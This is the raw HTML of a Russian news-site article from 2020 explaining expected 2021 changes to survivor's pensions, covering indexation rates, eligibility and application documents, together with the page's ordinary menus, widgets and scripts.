id=menu-item-90760 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90760"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li></ul>
</li>
<li
id=menu-item-13 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a
href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a><ul
class=sub-menu>
<li
id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a
href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li></ul>
</li>
<li
id=menu-item-51553 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51553"><a
href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-90467 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-90467"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a><ul
class=sub-menu>
<li
id=menu-item-90466 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90466"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a
href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90468"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul>
</li>
<li
id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a
href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a><ul
class=sub-menu>
<li
id=menu-item-92339 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92339"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-91282 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91282"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95829 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95829"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-71191 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71191"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li></ul>
</li>
<li
id=menu-item-90131 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90131"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90132 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90132"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li></ul></div><div
id=open_menu>☰</div> <script>jQuery("#open_menu").click(function(){if(jQuery(".top-menu").css("display")=="none"){jQuery(".top-menu").css("display","block");jQuery("#open_menu").attr("style","border: medium none; color: rgb(49, 100, 139); background: rgb(255, 255, 255) none repeat scroll 0% 0%;");jQuery("#open_menu").text("X");}else{jQuery(".top-menu").css("display","none");jQuery("#open_menu").removeAttr("style");jQuery("#open_menu").text("☰");}});</script> <div
class=search><form
class="search-div head" name=search method=get id=searchform action=https://2021god.com/ >
<input
id=top-search class="cover search-item" name=s placeholder=Поиск value type=search placeholder=Поиск></form></div><div
class=social><ul
class=list></ul></div></div></div><div
class=logomob>
<a
href=https://2021god.com title="2021 Год Белого быка"><img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript></a></div><div
class=mheader><div
class="logo-wrap clearfix"><div
class=inner-wrap><div
class=logo><p>
<a
href=https://2021god.com title="2021 Год Белого быка">
<img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript>
</a></p></div><div
class="menu-section clearfix"><table
class=crazy-c><caption>Январь</caption><tbody><tr><th>Пн</th><th>Вт</th><th>Ср</th><th>Чт</th><th>Пт</th><th>Сб</th><th>Вс</th></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>1</td><td>2</td><td
class=r>3</td><td
class=r>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td
class=r>10</td><td
class=r>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td
class=r>17</td><td
class=r>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td
class=r>24</td><td
class=r>25</td></tr><tr><td>26</td><td>27</td><td
class=today>28</td><td>29</td><td>30</td><td
class=r>31</td><td>&nbsp;</td></tr></table> <script>jQuery(document).ready(function(){var date=new Date();var day=date.getDate();jQuery(".crazy-c tr").each(function(){var i=0;jQuery("td",this).each(function(){i=i+1;var today=jQuery(this).text();if(jQuery(this).attr("class")=="today"){jQuery(this).removeAttr("class")}
if(i==6||i==7){jQuery(this).attr("class","r");}
if(today==day){jQuery(this).attr("class","today");}});});});</script> <div
id=time-circle>
<span
class=time-circle>До Нового 2027 года осталось:</span> <script src=/wp-content/themes/2021god/js/TimeCircles.js></script> </div></div></div></div></div><div
class=ticker-section> <script>jQuery(document).ready(function($){$(".ticker").show();$(function(){$("#ticker-posts").simplyScroll();});});</script> <div
class=inner-wrap><div
class=ticker><div
class=title>
<i
class="fa fa-angle-right"></i>
<span
class=main-color>Последние</span> новости</div><ul
id=ticker-posts>
<li><a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ rel=bookmark>Структум 500 мг: надежная поддержка здоровья суставов</a></li>
<li><a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ rel=bookmark>Долевое строительство с 2021 года: изменения</a></li>
<li><a
href=https://2021god.com/palma-film-2021-goda/ rel=bookmark>Пальма &#8212; фильм 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ rel=bookmark>Лунный календарь на май 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ rel=bookmark>Лунный календарь на апрель 2021 года</a></li>
<li><a
href=https://2021god.com/kak-otdyxaem-v-2022-godu-v-prazdniki/ rel=bookmark>Как отдыхаем в 2022 году в праздники</a></li>
<li><a
href=https://2021god.com/kakimi-budut-deti-rozhdennye-v-2022-godu/ rel=bookmark>Какими будут дети, рожденные в 2022 году</a></li>
<li><a
href=https://2021god.com/kakie-texnologii-budut-v-2021-godu/ rel=bookmark>Какие технологии будут в 2021 году</a></li>
<li><a
href=https://2021god.com/sankcii-protiv-rf-v-2021-godu/ rel=bookmark>Санкции против РФ в 2021 году</a></li>
<li><a
href=https://2021god.com/s-1-aprelya-2021-goda-v-rossii-budet-vvedena-edinaya-minimalnaya-cena-za-pachku-sigaret/ rel=bookmark>С 1 апреля 2021 года в России будет введена единая минимальная цена за пачку сигарет</a></li></ul></div></div></div></header><section
id=main><div
class=inner-wrap><div
class=breadcrumb></div><div
class=wide-content itemprop itemscope itemtype=http://schema.org/Article><meta
itemprop="name" content="Пенсия по потере кормильца в 2021 году"><div
itemprop=author itemscope itemtype=https://schema.org/Person style=display:none><meta
itemprop="name" content="2021 Team"><meta
itemprop="image" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div><meta
itemprop="mainEntityOfPage" content="https://2021god.com/pensiya-po-potere-kormilca-v-2021-godu/"><meta
itemprop="headline" content="Пенсия по потере кормильца в 2021 году"><meta
itemprop="description" content="На сколько будет изменен размер пенсии по потере кормильца в 2021 году: как получить выплаты, кому они положены, порядок оформления"><meta
itemprop="datePublished" content="2020-10-06"><meta
itemprop="dateModified" content="2020-10-05"><meta
itemprop="url" content="https://2021god.com/pensiya-po-potere-kormilca-v-2021-godu/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu.jpg"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content=""><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div></div><meta
itemprop="commentCount" content="0"><div
id=post-101008 class="post-101008 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti-2021" data-animation=fadeInRight><div
class="entry-meta meta-top">
<span
class=cat><span
class="entry-cat-bg main-color-bg cat10-bg"><i
class="fa fa-folder"></i><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a></span></span>
<span
class="date updated">05.10.2020</span><div
class=share-links>
<span
class=share>Поделиться</span>
<span
class=links>
<a
class=twitter href="http://twitter.com/home?status=%D0%9F%D0%B5%D0%BD%D1%81%D0%B8%D1%8F+%D0%BF%D0%BE+%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D0%B5+%D0%BA%D0%BE%D1%80%D0%BC%D0%B8%D0%BB%D1%8C%D1%86%D0%B0+%D0%B2+2021+%D0%B3%D0%BE%D0%B4%D1%83%20https%3A%2F%2F2021god.com%2Fpensiya-po-potere-kormilca-v-2021-godu%2F" target=_blank><i
class="fa fa-twitter-square"></i>Twitter</a>
<a
class=fb href="http://facebook.com/share.php?u=https%3A%2F%2F2021god.com%2Fpensiya-po-potere-kormilca-v-2021-godu%2F&amp;t=%D0%9F%D0%B5%D0%BD%D1%81%D0%B8%D1%8F+%D0%BF%D0%BE+%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D0%B5+%D0%BA%D0%BE%D1%80%D0%BC%D0%B8%D0%BB%D1%8C%D1%86%D0%B0+%D0%B2+2021+%D0%B3%D0%BE%D0%B4%D1%83" target=_blank><i
class="fa fa-facebook-square"></i>Facebook</a>
</span></div></div><div
class="thumbnail single-post-thumbnail"><img
width=780 height=385 src="[data-uri]" class="attachment-wt840_420 size-wt840_420 wp-post-image lazyload" alt="Пенсия по потере кормильца" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu.jpg 780w, https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-260x128.jpg 260w" data-sizes=auto data-eio-rwidth=780 data-eio-rheight=385><noscript><img
width=780 height=385 src=https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu.jpg class="attachment-wt840_420 size-wt840_420 wp-post-image" alt="Пенсия по потере кормильца" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu.jpg 780w, https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-260x128.jpg 260w" sizes="(max-width: 780px) 100vw, 780px" data-eio=l></noscript></div><div
class=entry-wrap><div
class="entry-meta clearfix">
<span
class=comments-bg>
<i
class="fa fa-comments"></i>
<a
href=https://2021god.com/pensiya-po-potere-kormilca-v-2021-godu/#respond>Комментариев нет</a>		</span></div><div
class=entry-innerwrap><header
class=entry-header><h1>Пенсия по потере кормильца в 2021 году</h1></header><div
class=entry-content><div
id=toc_container class="toc_light_blue no_bullets"><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#i><span
class="toc_number toc_depth_1">1</span> Повышение пенсии за счет индексации</a></li><li><a
href=#i-2><span
class="toc_number toc_depth_1">2</span> Изменение минимального размера выплат</a></li><li><a
href=#i-3><span
class="toc_number toc_depth_1">3</span> Кому положена помощь</a></li><li><a
href=#i-4><span
class="toc_number toc_depth_1">4</span> Порядок оформления пенсии</a></li></ul></div><div
class=fpm_start></div><p>Гражданам, которые после смерти своего близкого родственника лишились единственного источника дохода, государство обеспечивает материальную помощь в виде пенсии по потере кормильца. В 2021 году ожидается изменение ее размера за счет ежегодной индексации и повышения прожиточного минимума пенсионера. Сроки, когда можно будет получать новые суммы, отличаются для разных видов выплат.</p><h2><span
id=i>Повышение пенсии за счет индексации</span></h2><p>В зависимости от вида пенсии по потере кормильца определяется процент ее повышения в 2021 году и дата, когда следует ожидать этого события:</p><ul>
<li><strong>Страховая</strong> – назначается родственникам, если умерший кормилец заработал трудовой стаж. Ее повышение произойдет с 1 января 2021 года на 6,3% за счет роста стоимости пенсионного коэффициента с 93 руб. до 98,86 руб. и фиксированной выплаты (ФВ) с 5686,25 до 6044,48 руб. Последняя для пособий по потере кормильца ФВ составляет 50% указанной суммы.</li></ul><p><span
class=attent>Для быстрого расчета размера повышения нужно умножить текущую сумму выплат на 1,063. </span></p><ul>
<li><strong>Социальная</strong> – выплачивается детям, которые потеряли одного/обоих родителей (при условии, что у последних совсем не было трудового стажа). Индексация этой категории пособий ежегодно проходит 1 апреля, поэтому до 31 марта 2021 года будут действовать суммы, установленные после 1 апреля 2020 года и соответствующие величине соцпенсии по старости: в случае утраты одного родителя – 5606,17 руб., обоих родителей – 11 212,36 руб. Выплаты в двойном размере также положены детям в случае смерти матери-одиночки.</li></ul><p><img
decoding=async class="aligncenter size-full wp-image-101013 lazyload" src=[data-uri] alt="Рубли России и калькулятор" width=720 height=480   data-src=https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-2.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-2.jpg 720w, https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-2-300x200.jpg 300w, https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-2-450x300.jpg 450w, https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-2-260x173.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=480><noscript><img
decoding=async class="aligncenter size-full wp-image-101013" src=https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-2.jpg alt="Рубли России и калькулятор" width=720 height=480 srcset="https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-2.jpg 720w, https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-2-300x200.jpg 300w, https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-2-450x300.jpg 450w, https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-2-260x173.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p><span
class=attent>Апрельское повышение 2021 года составит по предварительным расчетам 1,5%, то есть выплаты вырастут до 5690,26 руб. и 11380,55 руб. соответственно. Окончательное значение процента индексации будет известно только в феврале-марте следующего года.</span></p><ul>
<li><strong>Государственная</strong> – полагается нетрудоспособным родственникам погибших космонавтов, военных, ликвидаторам радиационных и техногенных катастроф. Ее индексация проводится одновременно и соразмерно с социальными выплатами, то есть с 1 апреля 2021 года суммы повысятся на 1,5%. Их размер также рассчитывается на основании социальной пенсии по старости с учетом рода деятельности умершего. К примеру, если последний был жертвой техногенной катастрофы, его родственникам полагается – 250% соцпенсии, пострадавшим от военной травмы – не менее 200%, а вследствие заболевания, приобретенного на службе – не менее 150%.</li></ul><p><span
class=interes>Для субъектов РФ, в которых применяется региональный коэффициент – районов Крайнего Севера и приравненных к ним территорий с похожими климатическими условиями – суммы пенсионных выплат будут отличаться от указанных выше в большую сторону.</span></p><h2><span
id=i-2>Изменение минимального размера выплат</span></h2><p>Получатели пенсий, у которых расчетная сумма выплат по потере кормильца не дотягивает до прожиточного минимума пенсионера (ПМП), по-прежнему будут получать доплату до «минималки». Соответственно их ждет еще одна прибавка с 1 января 2021 года, когда в регионах будут обновлены показатели ПМП.</p><p>То есть тех, кто будет получать в 2021 году доплаты до региональной «минималки» ждет два этапа повышения – за счет индексации и повышения ПМП:</p><ul>
<li>по страховой пенсии: обе прибавки начнут действовать уже с января;</li>
<li>по соцпенсии: первая прибавка – в январе, вторая – в апреле.</li></ul><p><img
decoding=async class="aligncenter size-full wp-image-101014 lazyload" src=[data-uri] alt="Российские рубли" width=720 height=480   data-src=https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-3.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-3.jpg 720w, https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-3-300x200.jpg 300w, https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-3-450x300.jpg 450w, https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-3-260x173.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=480><noscript><img
decoding=async class="aligncenter size-full wp-image-101014" src=https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-3.jpg alt="Российские рубли" width=720 height=480 srcset="https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-3.jpg 720w, https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-3-300x200.jpg 300w, https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-3-450x300.jpg 450w, https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-3-260x173.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><script data-noptimize data-wpfc-render=false>fpm_start("true");</script> <h2><span
id=i-3>Кому положена помощь</span></h2><p>В 2021 году обращаться за пенсией по потере кормильца по-прежнему могут нетрудоспособные (в силу состояния здоровья или других причин) родственники умершего, для которых его финансовая помощь была основным источником дохода. В их числе:</p><ul>
<li>дети (в т. ч. усыновленные) до 18 лет, а при очном обучении в ВУЗах – до 23 лет;</li>
<li>братья, сестры, внуки до 18 лет, не имеющие трудоспособных родителей;</li>
<li>супруги, родители пенсионного возраста или с группой инвалидности;</li>
<li>родственники, ухаживающие за детьми умершего в возрасте до 14 лет;</li>
<li>другие недееспособные лица и иждивенцы, которые находились на попечении умершего.</li></ul><h2><span
id=i-4>Порядок оформления пенсии</span></h2><p>Для оформления выплат можно обращаться в отделение Пенсионного фонда по месту прописки или через Личный кабинет на официальном сайте, ближайшее отделение МФЦ, портал Госуслуги. Вместе с заявлением о назначении пенсии нужно подать:</p><ul>
<li>удостоверение личности претендента (гражданский паспорт, свидетельство о рождении);</li>
<li>свидетельство о смерти;</li>
<li>документы, подтверждающие родство с умершим (например, свидетельство о регистрации брака при обращении супруга);</li>
<li>трудовую книжку кормильца.</li></ul><p><span
class=advice>При обращении за пенсией через личные кабинеты портала «Госуслуги» или сайта ПФР предоставлять документ, подтверждающий личность заявителя, не требуется.</span></p><p><img
decoding=async class="aligncenter size-full wp-image-101004 lazyload" src="[data-uri]" alt="Сайт Госуслуги" width=720 height=471   data-src=https://2021god.com/wp-content/uploads/2020/10/lgoty-pensioneram-v-2021-godu-2.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/10/lgoty-pensioneram-v-2021-godu-2.jpg 720w, https://2021god.com/wp-content/uploads/2020/10/lgoty-pensioneram-v-2021-godu-2-300x196.jpg 300w, https://2021god.com/wp-content/uploads/2020/10/lgoty-pensioneram-v-2021-godu-2-459x300.jpg 459w, https://2021god.com/wp-content/uploads/2020/10/lgoty-pensioneram-v-2021-godu-2-260x170.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=471><noscript><img
decoding=async class="aligncenter size-full wp-image-101004" src=https://2021god.com/wp-content/uploads/2020/10/lgoty-pensioneram-v-2021-godu-2.jpg alt="Сайт Госуслуги" width=720 height=471 srcset="https://2021god.com/wp-content/uploads/2020/10/lgoty-pensioneram-v-2021-godu-2.jpg 720w, https://2021god.com/wp-content/uploads/2020/10/lgoty-pensioneram-v-2021-godu-2-300x196.jpg 300w, https://2021god.com/wp-content/uploads/2020/10/lgoty-pensioneram-v-2021-godu-2-459x300.jpg 459w, https://2021god.com/wp-content/uploads/2020/10/lgoty-pensioneram-v-2021-godu-2-260x170.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>В зависимости от обстоятельств для назначения пенсии могут дополнительно понадобиться:</p><ul>
<li>справка из учебного заведения (для студентов-очников);</li>
<li>пенсионное удостоверение инвалида;</li>
<li>справка иждивенца;</li>
<li>удостоверение опекуна;</li>
<li>свидетельство о смерти второго родителя;</li>
<li>документы о периоде трудовой деятельности и причинах гибели (если кормилец был космонавтом, военным);</li>
<li>решение суда (если кормилец признан без вести пропавшим).</li></ul><p>После направления в ПФР заявление рассматривается до 10 дней. При положительном решении выплаты будут начисляться с даты смерти кормильца (при условии обращения не позже года после этого события). Пенсия выплачивается ежемесячно, а способ ее доставки заявитель вправе выбрать по своему усмотрению.</p><p><strong>Читайте также:</strong></p><ul>
<li><a
href=https://2021god.com/lgoty-pensioneram-v-2021-godu/ >Льготы пенсионерам в 2021 году</a></li>
<li><a
href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/ >Пенсия в 2021 году работающим пенсионерам</a></li>
<li><a
href=https://2021god.com/voennye-pensii-v-2021-godu/ >Военные пенсии в 2021 году</a></li></ul><div
class=fpm_end></div></p><hr>
<a
class="h5 respond-link" href=#respond><i
class="fa fa-comments"></i> <u>Комментировать</u></a><div
id=post-ratings-101008 class=post-ratings itemscope itemtype=https://schema.org/Article data-nonce=bb8eee06d1><img
id=rating_101008_1 src=[data-uri] alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(101008, 1, 'Звёзд: 1');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_101008_1 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(101008, 1, 'Звёзд: 1');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_101008_2 src=[data-uri] alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(101008, 2, 'Звёзд: 2');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_101008_2 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(101008, 2, 'Звёзд: 2');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_101008_3 src=[data-uri] alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(101008, 3, 'Звёзд: 3');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_101008_3 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(101008, 3, 'Звёзд: 3');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_101008_4 src=[data-uri] alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(101008, 4, 'Звёзд: 4');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_101008_4 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(101008, 4, 'Звёзд: 4');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_101008_5 src=[data-uri] alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(101008, 5, 'Звёзд: 5');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_101008_5 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(101008, 5, 'Звёзд: 5');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript> (Пока оценок нет)<br><span
class=post-ratings-text id=ratings_101008_text></span><meta
itemprop="name" content="Пенсия по потере кормильца в 2021 году"><meta
itemprop="headline" content="Пенсия по потере кормильца в 2021 году"><meta
itemprop="description" content="Гражданам, которые после смерти своего близкого родственника лишились единственного источника дохода, государство обеспечивает материальную помощь в виде пенсии по потере кормильца. В 2021 году ожидае..."><meta
itemprop="datePublished" content="2020-10-06T10:31:19+03:00"><meta
itemprop="dateModified" content="2020-10-05T10:59:26+03:00"><meta
itemprop="url" content="https://2021god.com/pensiya-po-potere-kormilca-v-2021-godu/"><meta
itemprop="author" content="zanachca"><meta
itemprop="mainEntityOfPage" content="https://2021god.com/pensiya-po-potere-kormilca-v-2021-godu/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-260x145.jpg"><meta
itemprop="width" content="260"><meta
itemprop="height" content="145"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content="https://2021god.com"><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content=""></div></div></div><div
id=post-ratings-101008-loading class=post-ratings-loading><img
src=[data-uri] width=16 height=16 class="post-ratings-image lazyload" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif decoding=async data-eio-rwidth=16 data-eio-rheight=16><noscript><img
src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif width=16 height=16 class=post-ratings-image data-eio=l></noscript> Загрузка...</div></div><div
class=opechatka>Заметили опечатку на сайте? Мы будем благодарны вам, если вы выделите ее и нажмете <span>Ctrl + Enter</span></div><div
class=entry-ad><div
class=ad-inner-wrap>
</br><!--noindex--> <script src=https://yastatic.net/share2/share.js></script> <div
class=ya-share2 data-curtain data-services=vkontakte,odnoklassniki,twitter,telegram></div></br>
<!--/noindex-->
</br></div></div><div
class=entry-footer><div
class=footer-wrap></div><div
class="footer-bottom clearfix"></div></div></div></div></div><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/usynovlenie-detej-sirot-v-2020-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Усыновление детей в 2020-2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/usynovlenie-detej-sirot-v-2020-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/usynovlenie-detej-sirot-v-2020-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/usynovlenie-detej-sirot-v-2020-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
